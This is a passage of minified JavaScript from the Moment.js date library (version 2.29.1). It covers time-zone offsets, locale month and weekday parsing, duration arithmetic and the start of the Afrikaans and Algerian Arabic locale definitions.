this._isUTC?n:Ra(this);if(\"string\"==typeof e){if(null===(e=Na(me,e)))return this}else Math.abs(e)<16&&!t&&(e*=60);return!this._isUTC&&a&&(s=Ra(this)),this._offset=e,this._isUTC=!0,null!=s&&this.add(s,\"m\"),n!==e&&(!a||this._changeInProgress?qa(this,Ga(e-n,\"m\"),1,!1):this._changeInProgress||(this._changeInProgress=!0,M.updateOffset(this,!0),this._changeInProgress=null)),this},yt.utc=function(e){return this.utcOffset(0,e)},yt.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Ra(this),\"m\")),this},yt.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):\"string\"==typeof this._i&&(null!=(e=Na(oe,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},yt.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Ha(e).utcOffset():0,(this.utcOffset()-e)%60==0)},yt.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},yt.isLocal=function(){return!!this.isValid()&&!this._isUTC},yt.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},yt.isUtc=Ca,yt.isUTC=Ca,yt.zoneAbbr=function(){return this._isUTC?\"UTC\":\"\"},yt.zoneName=function(){return this._isUTC?\"Coordinated Universal Time\":\"\"},yt.dates=t(\"dates accessor is deprecated. Use date instead.\",lt),yt.months=t(\"months accessor is deprecated. Use month instead\",Ae),yt.years=t(\"years accessor is deprecated. Use year instead\",ze),yt.zone=t(\"moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/\",function(e,a){return null!=e?(\"string\"!=typeof e&&(e=-e),this.utcOffset(e,a),this):-this.utcOffset()}),yt.isDSTShifted=t(\"isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information\",function(){if(!r(this._isDSTShifted))return this._isDSTShifted;var e,a={};return p(a,this),(a=ba(a))._a?(e=(a._isUTC?c:Ha)(a._a),this._isDSTShifted=this.isValid()&&0<function(e,a,t){for(var s=Math.min(e.length,a.length),n=Math.abs(e.length-a.length),r=0,d=0;d<s;d++)(t&&e[d]!==a[d]||!t&&G(e[d])!==G(a[d]))&&r++;return r+n}(a._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});var pt=S.prototype;function kt(e,a,t,s){var n=ua(),r=c().set(s,a);return n[t](r,e)}function Dt(e,a,t){if(m(e)&&(a=e,e=void 0),e=e||\"\",null!=a)return kt(e,a,t,\"month\");for(var s=[],n=0;n<12;n++)s[n]=kt(e,n,t,\"month\");return s}function Tt(e,a,t,s){a=(\"boolean\"==typeof e?m(a)&&(t=a,a=void 0):(a=e,e=!1,m(t=a)&&(t=a,a=void 0)),a||\"\");var n,r=ua(),d=e?r._week.dow:0,i=[];if(null!=t)return kt(a,(t+d)%7,s,\"day\");for(n=0;n<7;n++)i[n]=kt(a,(n+d)%7,s,\"day\");return i}pt.calendar=function(e,a,t){var s=this._calendar[e]||this._calendar.sameElse;return v(s)?s.call(a,t):s},pt.longDateFormat=function(e){var a=this._longDateFormat[e],t=this._longDateFormat[e.toUpperCase()];return a||!t?a:(this._longDateFormat[e]=t.match(j).map(function(e){return\"MMMM\"===e||\"MM\"===e||\"DD\"===e||\"dddd\"===e?e.slice(1):e}).join(\"\"),this._longDateFormat[e])},pt.invalidDate=function(){return this._invalidDate},pt.ordinal=function(e){return this._ordinal.replace(\"%d\",e)},pt.preparse=ft,pt.postformat=ft,pt.relativeTime=function(e,a,t,s){var n=this._relativeTime[t];return v(n)?n(e,a,t,s):n.replace(/%d/i,e)},pt.pastFuture=function(e,a){var t=this._relativeTime[0<e?\"future\":\"past\"];return v(t)?t(a):t.replace(/%s/i,a)},pt.set=function(e){var a,t;for(t in e)h(e,t)&&(v(a=e[t])?this[t]=a:this[\"_\"+t]=a);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+\"|\"+/\\d{1,2}/.source)},pt.eras=function(e,a){for(var t,s=this._eras||ua(\"en\")._eras,n=0,r=s.length;n<r;++n){switch(typeof s[n].since){case\"string\":t=M(s[n].since).startOf(\"day\"),s[n].since=t.valueOf();break}switch(typeof s[n].until){case\"undefined\":s[n].until=1/0;break;case\"string\":t=M(s[n].until).startOf(\"day\").valueOf(),s[n].until=t.valueOf();break}}return s},pt.erasParse=function(e,a,t){var s,n,r,d,i,_=this.eras();for(e=e.toUpperCase(),s=0,n=_.length;s<n;++s)if(r=_[s].name.toUpperCase(),d=_[s].abbr.toUpperCase(),i=_[s].narrow.toUpperCase(),t)switch(a){case\"N\":case\"NN\":case\"NNN\":if(d===e)return _[s];break;case\"NNNN\":if(r===e)return _[s];break;case\"NNNNN\":if(i===e)return _[s];break}else if(0<=[r,d,i].indexOf(e))return _[s]},pt.erasConvertYear=function(e,a){var t=e.since<=e.until?1:-1;return void 0===a?M(e.since).year():M(e.since).year()+(a-e.offset)*t},pt.erasAbbrRegex=function(e){return h(this,\"_erasAbbrRegex\")||ot.call(this),e?this._erasAbbrRegex:this._erasRegex},pt.erasNameRegex=function(e){return h(this,\"_erasNameRegex\")||ot.call(this),e?this._erasNameRegex:this._erasRegex},pt.erasNarrowRegex=function(e){return h(this,\"_erasNarrowRegex\")||ot.call(this),e?this._erasNarrowRegex:this._erasRegex},pt.months=function(e,a){return e?i(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||xe).test(a)?\"format\":\"standalone\"][e.month()]:i(this._months)?this._months:this._months.standalone},pt.monthsShort=function(e,a){return e?i(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[xe.test(a)?\"format\":\"standalone\"][e.month()]:i(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},pt.monthsParse=function(e,a,t){var s,n,r;if(this._monthsParseExact)return function(e,a,t){var s,n,r,d=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=c([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,\"\").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,\"\").toLocaleLowerCase();return t?\"MMM\"===a?-1!==(n=ye.call(this._shortMonthsParse,d))?n:null:-1!==(n=ye.call(this._longMonthsParse,d))?n:null:\"MMM\"===a?-1!==(n=ye.call(this._shortMonthsParse,d))||-1!==(n=ye.call(this._longMonthsParse,d))?n:null:-1!==(n=ye.call(this._longMonthsParse,d))||-1!==(n=ye.call(this._shortMonthsParse,d))?n:null}.call(this,e,a,t);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(n=c([2e3,s]),t&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp(\"^\"+this.months(n,\"\").replace(\".\",\"\")+\"$\",\"i\"),this._shortMonthsParse[s]=new RegExp(\"^\"+this.monthsShort(n,\"\").replace(\".\",\"\")+\"$\",\"i\")),t||this._monthsParse[s]||(r=\"^\"+this.months(n,\"\")+\"|^\"+this.monthsShort(n,\"\"),this._monthsParse[s]=new RegExp(r.replace(\".\",\"\"),\"i\")),t&&\"MMMM\"===a&&this._longMonthsParse[s].test(e))return s;if(t&&\"MMM\"===a&&this._shortMonthsParse[s].test(e))return s;if(!t&&this._monthsParse[s].test(e))return s}},pt.monthsRegex=function(e){return this._monthsParseExact?(h(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsStrictRegex:this._monthsRegex):(h(this,\"_monthsRegex\")||(this._monthsRegex=Oe),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},pt.monthsShortRegex=function(e){return this._monthsParseExact?(h(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(h(this,\"_monthsShortRegex\")||(this._monthsShortRegex=Pe),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},pt.week=function(e){return Ce(e,this._week.dow,this._week.doy).week},pt.firstDayOfYear=function(){return this._week.doy},pt.firstDayOfWeek=function(){return this._week.dow},pt.weekdays=function(e,a){var t=i(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(a)?\"format\":\"standalone\"];return!0===e?Ue(t,this._week.dow):e?t[e.day()]:t},pt.weekdaysMin=function(e){return!0===e?Ue(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},pt.weekdaysShort=function(e){return!0===e?Ue(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},pt.weekdaysParse=function(e,a,t){var s,n,r;if(this._weekdaysParseExact)return function(e,a,t){var s,n,r,d=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=c([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,\"\").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,\"\").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,\"\").toLocaleLowerCase();return t?\"dddd\"===a?-1!==(n=ye.call(this._weekdaysParse,d))?n:null:\"ddd\"===a?-1!==(n=ye.call(this._shortWeekdaysParse,d))?n:null:-1!==(n=ye.call(this._minWeekdaysParse,d))?n:null:\"dddd\"===a?-1!==(n=ye.call(this._weekdaysParse,d))||-1!==(n=ye.call(this._shortWeekdaysParse,d))||-1!==(n=ye.call(this._minWeekdaysParse,d))?n:null:\"ddd\"===a?-1!==(n=ye.call(this._shortWeekdaysParse,d))||-1!==(n=ye.call(this._weekdaysParse,d))||-1!==(n=ye.call(this._minWeekdaysParse,d))?n:null:-1!==(n=ye.call(this._minWeekdaysParse,d))||-1!==(n=ye.call(this._weekdaysParse,d))||-1!==(n=ye.call(this._shortWeekdaysParse,d))?n:null}.call(this,e,a,t);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(n=c([2e3,1]).day(s),t&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp(\"^\"+this.weekdays(n,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._shortWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysShort(n,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._minWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysMin(n,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\")),this._weekdaysParse[s]||(r=\"^\"+this.weekdays(n,\"\")+\"|^\"+this.weekdaysShort(n,\"\")+\"|^\"+this.weekdaysMin(n,\"\"),this._weekdaysParse[s]=new RegExp(r.replace(\".\",\"\"),\"i\")),t&&\"dddd\"===a&&this._fullWeekdaysParse[s].test(e))return s;if(t&&\"ddd\"===a&&this._shortWeekdaysParse[s].test(e))return s;if(t&&\"dd\"===a&&this._minWeekdaysParse[s].test(e))return s;if(!t&&this._weekdaysParse[s].test(e))return s}},pt.weekdaysRegex=function(e){return this._weekdaysParseExact?(h(this,\"_weekdaysRegex\")||$e.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(h(this,\"_weekdaysRegex\")||(this._weekdaysRegex=Ke),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},pt.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(h(this,\"_weekdaysRegex\")||$e.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(h(this,\"_weekdaysShortRegex\")||(this._weekdaysShortRegex=qe),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},pt.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(h(this,\"_weekdaysRegex\")||$e.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(h(this,\"_weekdaysMinRegex\")||(this._weekdaysMinRegex=Ze),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},pt.isPM=function(e){return\"p\"===(e+\"\").toLowerCase().charAt(0)},pt.meridiem=function(e,a,t){return 11<e?t?\"pm\":\"PM\":t?\"am\":\"AM\"},oa(\"en\",{eras:[{since:\"0001-01-01\",until:1/0,offset:1,name:\"Anno Domini\",narrow:\"AD\",abbr:\"AD\"},{since:\"0000-12-31\",until:-1/0,offset:1,name:\"Before Christ\",narrow:\"BC\",abbr:\"BC\"}],dayOfMonthOrdinalParse:/\\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var a=e%10;return e+(1===G(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")}}),M.lang=t(\"moment.lang is deprecated. Use moment.locale instead.\",oa),M.langData=t(\"moment.langData is deprecated. Use moment.localeData instead.\",ua);var gt=Math.abs;function wt(e,a,t,s){var n=Ga(a,t);return e._milliseconds+=s*n._milliseconds,e._days+=s*n._days,e._months+=s*n._months,e._bubble()}function vt(e){return e<0?Math.floor(e):Math.ceil(e)}function bt(e){return 4800*e/146097}function St(e){return 146097*e/4800}function Ht(e){return function(){return this.as(e)}}var jt=Ht(\"ms\"),xt=Ht(\"s\"),Pt=Ht(\"m\"),Ot=Ht(\"h\"),Wt=Ht(\"d\"),At=Ht(\"w\"),Et=Ht(\"M\"),Ft=Ht(\"Q\"),zt=Ht(\"y\");function Nt(e){return function(){return this.isValid()?this._data[e]:NaN}}var Jt=Nt(\"milliseconds\"),Rt=Nt(\"seconds\"),Ct=Nt(\"minutes\"),It=Nt(\"hours\"),Ut=Nt(\"days\"),Gt=Nt(\"months\"),Vt=Nt(\"years\");var Bt=Math.round,Kt={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function qt(e,a,t,s){var n=Ga(e).abs(),r=Bt(n.as(\"s\")),d=Bt(n.as(\"m\")),i=Bt(n.as(\"h\")),_=Bt(n.as(\"d\")),o=Bt(n.as(\"M\")),m=Bt(n.as(\"w\")),u=Bt(n.as(\"y\")),l=(r<=t.ss?[\"s\",r]:r<t.s&&[\"ss\",r])||d<=1&&[\"m\"]||d<t.m&&[\"mm\",d]||i<=1&&[\"h\"]||i<t.h&&[\"hh\",i]||_<=1&&[\"d\"]||_<t.d&&[\"dd\",_];return null!=t.w&&(l=l||m<=1&&[\"w\"]||m<t.w&&[\"ww\",m]),(l=l||o<=1&&[\"M\"]||o<t.M&&[\"MM\",o]||u<=1&&[\"y\"]||[\"yy\",u])[2]=a,l[3]=0<+e,l[4]=s,function(e,a,t,s,n){return n.relativeTime(a||1,!!t,e,s)}.apply(null,l)}var Zt=Math.abs;function $t(e){return(0<e)-(e<0)||+e}function Qt(){if(!this.isValid())return this.localeData().invalidDate();var e,a,t,s,n,r,d,i,_=Zt(this._milliseconds)/1e3,o=Zt(this._days),m=Zt(this._months),u=this.asSeconds();return u?(e=U(_/60),a=U(e/60),_%=60,e%=60,t=U(m/12),m%=12,s=_?_.toFixed(3).replace(/\\.?0+$/,\"\"):\"\",n=u<0?\"-\":\"\",r=$t(this._months)!==$t(u)?\"-\":\"\",d=$t(this._days)!==$t(u)?\"-\":\"\",i=$t(this._milliseconds)!==$t(u)?\"-\":\"\",n+\"P\"+(t?r+t+\"Y\":\"\")+(m?r+m+\"M\":\"\")+(o?d+o+\"D\":\"\")+(a||e||_?\"T\":\"\")+(a?i+a+\"H\":\"\")+(e?i+e+\"M\":\"\")+(_?i+s+\"S\":\"\")):\"P0D\"}var Xt=Wa.prototype;Xt.isValid=function(){return this._isValid},Xt.abs=function(){var e=this._data;return this._milliseconds=gt(this._milliseconds),this._days=gt(this._days),this._months=gt(this._months),e.milliseconds=gt(e.milliseconds),e.seconds=gt(e.seconds),e.minutes=gt(e.minutes),e.hours=gt(e.hours),e.months=gt(e.months),e.years=gt(e.years),this},Xt.add=function(e,a){return wt(this,e,a,1)},Xt.subtract=function(e,a){return wt(this,e,a,-1)},Xt.as=function(e){if(!this.isValid())return NaN;var a,t,s=this._milliseconds;if(\"month\"===(e=N(e))||\"quarter\"===e||\"year\"===e)switch(a=this._days+s/864e5,t=this._months+bt(a),e){case\"month\":return t;case\"quarter\":return t/3;case\"year\":return t/12}else switch(a=this._days+Math.round(St(this._months)),e){case\"week\":return a/7+s/6048e5;case\"day\":return a+s/864e5;case\"hour\":return 24*a+s/36e5;case\"minute\":return 1440*a+s/6e4;case\"second\":return 86400*a+s/1e3;case\"millisecond\":return Math.floor(864e5*a)+s;default:throw new Error(\"Unknown unit \"+e)}},Xt.asMilliseconds=jt,Xt.asSeconds=xt,Xt.asMinutes=Pt,Xt.asHours=Ot,Xt.asDays=Wt,Xt.asWeeks=At,Xt.asMonths=Et,Xt.asQuarters=Ft,Xt.asYears=zt,Xt.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*G(this._months/12):NaN},Xt._bubble=function(){var e,a,t,s,n,r=this._milliseconds,d=this._days,i=this._months,_=this._data;return 0<=r&&0<=d&&0<=i||r<=0&&d<=0&&i<=0||(r+=864e5*vt(St(i)+d),i=d=0),_.milliseconds=r%1e3,e=U(r/1e3),_.seconds=e%60,a=U(e/60),_.minutes=a%60,t=U(a/60),_.hours=t%24,d+=U(t/24),i+=n=U(bt(d)),d-=vt(St(n)),s=U(i/12),i%=12,_.days=d,_.months=i,_.years=s,this},Xt.clone=function(){return Ga(this)},Xt.get=function(e){return e=N(e),this.isValid()?this[e+\"s\"]():NaN},Xt.milliseconds=Jt,Xt.seconds=Rt,Xt.minutes=Ct,Xt.hours=It,Xt.days=Ut,Xt.weeks=function(){return U(this.days()/7)},Xt.months=Gt,Xt.years=Vt,Xt.humanize=function(e,a){if(!this.isValid())return this.localeData().invalidDate();var t,s,n=!1,r=Kt;return\"object\"==typeof e&&(a=e,e=!1),\"boolean\"==typeof e&&(n=e),\"object\"==typeof a&&(r=Object.assign({},Kt,a),null!=a.s&&null==a.ss&&(r.ss=a.s-1)),t=this.localeData(),s=qt(this,!n,r,t),n&&(s=t.pastFuture(+this,s)),t.postformat(s)},Xt.toISOString=Qt,Xt.toString=Qt,Xt.toJSON=Qt,Xt.locale=at,Xt.localeData=st,Xt.toIsoString=t(\"toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)\",Qt),Xt.lang=tt,W(\"X\",0,0,\"unix\"),W(\"x\",0,0,\"valueOf\"),le(\"x\",_e),le(\"X\",/[+-]?\\d+(\\.\\d{1,3})?/),Le(\"X\",function(e,a,t){t._d=new Date(1e3*parseFloat(e))}),Le(\"x\",function(e,a,t){t._d=new Date(G(e))}),M.version=\"2.29.1\",e=Ha,M.fn=yt,M.min=function(){return Pa(\"isBefore\",[].slice.call(arguments,0))},M.max=function(){return Pa(\"isAfter\",[].slice.call(arguments,0))},M.now=function(){return Date.now?Date.now():+new Date},M.utc=c,M.unix=function(e){return Ha(1e3*e)},M.months=function(e,a){return Dt(e,a,\"months\")},M.isDate=d,M.locale=oa,M.invalid=y,M.duration=Ga,M.isMoment=D,M.weekdays=function(e,a,t){return Tt(e,a,t,\"weekdays\")},M.parseZone=function(){return Ha.apply(null,arguments).parseZone()},M.localeData=ua,M.isDuration=Aa,M.monthsShort=function(e,a){return Dt(e,a,\"monthsShort\")},M.weekdaysMin=function(e,a,t){return Tt(e,a,t,\"weekdaysMin\")},M.defineLocale=ma,M.updateLocale=function(e,a){var t,s,n;return null!=a?(n=sa,null!=na[e]&&null!=na[e].parentLocale?na[e].set(b(na[e]._config,a)):(null!=(s=_a(e))&&(n=s._config),a=b(n,a),null==s&&(a.abbr=e),(t=new S(a)).parentLocale=na[e],na[e]=t),oa(e)):null!=na[e]&&(null!=na[e].parentLocale?(na[e]=na[e].parentLocale,e===oa()&&oa(e)):null!=na[e]&&delete na[e]),na[e]},M.locales=function(){return s(na)},M.weekdaysShort=function(e,a,t){return Tt(e,a,t,\"weekdaysShort\")},M.normalizeUnits=N,M.relativeTimeRounding=function(e){return void 0===e?Bt:\"function\"==typeof e&&(Bt=e,!0)},M.relativeTimeThreshold=function(e,a){return void 0!==Kt[e]&&(void 0===a?Kt[e]:(Kt[e]=a,\"s\"===e&&(Kt.ss=a-1),!0))},M.calendarFormat=function(e,a){var t=e.diff(a,\"days\",!0);return t<-6?\"sameElse\":t<-1?\"lastWeek\":t<0?\"lastDay\":t<1?\"sameDay\":t<2?\"nextDay\":t<7?\"nextWeek\":\"sameElse\"},M.prototype=yt,M.HTML5_FMT={DATETIME_LOCAL:\"YYYY-MM-DDTHH:mm\",DATETIME_LOCAL_SECONDS:\"YYYY-MM-DDTHH:mm:ss\",DATETIME_LOCAL_MS:\"YYYY-MM-DDTHH:mm:ss.SSS\",DATE:\"YYYY-MM-DD\",TIME:\"HH:mm\",TIME_SECONDS:\"HH:mm:ss\",TIME_MS:\"HH:mm:ss.SSS\",WEEK:\"GGGG-[W]WW\",MONTH:\"YYYY-MM\"},M.defineLocale(\"af\",{months:\"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember\".split(\"_\"),monthsShort:\"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des\".split(\"_\"),weekdays:\"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag\".split(\"_\"),weekdaysShort:\"Son_Maa_Din_Woe_Don_Vry_Sat\".split(\"_\"),weekdaysMin:\"So_Ma_Di_Wo_Do_Vr_Sa\".split(\"_\"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,a,t){return e<12?t?\"vm\":\"VM\":t?\"nm\":\"NM\"},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Vandag om] LT\",nextDay:\"[M\\xf4re om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[Gister om] LT\",lastWeek:\"[Laas] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"oor %s\",past:\"%s gelede\",s:\"'n paar sekondes\",ss:\"%d sekondes\",m:\"'n minuut\",mm:\"%d minute\",h:\"'n uur\",hh:\"%d ure\",d:\"'n dag\",dd:\"%d dae\",M:\"'n maand\",MM:\"%d maande\",y:\"'n jaar\",yy:\"%d jaar\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}});function es(e){return 0===e?0:1===e?1:2===e?2:3<=e%100&&e%100<=10?3:11<=e%100?4:5}function as(d){return function(e,a,t,s){var n=es(e),r=ts[d][es(e)];return 2===n&&(r=r[a?0:1]),r.replace(/%d/i,e)}}var ts={s:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062b\\u0627\\u0646\\u064a\\u0629\",\"\\u062b\\u0627\\u0646\\u064a\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u0627\\u0646\",\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u064a\\u0646\"],\"%d \\u062b\\u0648\\u0627\\u0646\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\"],m:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062f\\u0642\\u064a\\u0642\\u0629\",\"\\u062f\\u0642\\u064a\\u0642\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u0627\\u0646\",\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u064a\\u0646\"],\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\"],h:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0633\\u0627\\u0639\\u0629\",\"\\u0633\\u0627\\u0639\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u0633\\u0627\\u0639\\u062a\\u0627\\u0646\",\"\\u0633\\u0627\\u0639\\u062a\\u064a\\u0646\"],\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",\"%d \\u0633\\u0627\\u0639\\u0629\",\"%d \\u0633\\u0627\\u0639\\u0629\"],d:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u064a\\u0648\\u0645\",\"\\u064a\\u0648\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u064a\\u0648\\u0645\\u0627\\u0646\",\"\\u064a\\u0648\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u064a\\u0627\\u0645\",\"%d \\u064a\\u0648\\u0645\\u064b\\u0627\",\"%d \\u064a\\u0648\\u0645\"],M:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0634\\u0647\\u0631\",\"\\u0634\\u0647\\u0631 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0634\\u0647\\u0631\\u0627\\u0646\",\"\\u0634\\u0647\\u0631\\u064a\\u0646\"],\"%d \\u0623\\u0634\\u0647\\u0631\",\"%d \\u0634\\u0647\\u0631\\u0627\",\"%d \\u0634\\u0647\\u0631\"],y:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0639\\u0627\\u0645\",\"\\u0639\\u0627\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0639\\u0627\\u0645\\u0627\\u0646\",\"\\u0639\\u0627\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u0639\\u0648\\u0627\\u0645\",\"%d \\u0639\\u0627\\u0645\\u064b\\u0627\",\"%d \\u0639\\u0627\\u0645\"]},ss=[\"\\u062c\\u0627\\u0646\\u0641\\u064a\",\"\\u0641\\u064a\\u0641\\u0631\\u064a\",\"\\u0645\\u0627\\u0631\\u0633\",\"\\u0623\\u0641\\u0631\\u064a\\u0644\",\"\\u0645\\u0627\\u064a\",\"\\u062c\\u0648\\u0627\\u0646\",\"\\u062c\\u0648\\u064a\\u0644\\u064a\\u0629\",\"\\u0623\\u0648\\u062a\",\"\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631\",\"\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631\",\"\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\"];M.defineLocale(\"ar-dz\",{months:ss,monthsShort:ss,weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/\\u200fM/\\u200fYYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u064b\\u0627 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0628\\u0639\\u062f %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:as(\"s\"),ss:as(\"s\"),m:as(\"m\"),mm:as(\"m\"),h:as(\"h\"),hh:as(\"h\"),d:as(\"d\"),dd:as(\"d\"),M:as(\"M\"),MM:as(\"M\"),y:as(\"y\"),yy:as(\"y\")},postformat:function(e){return 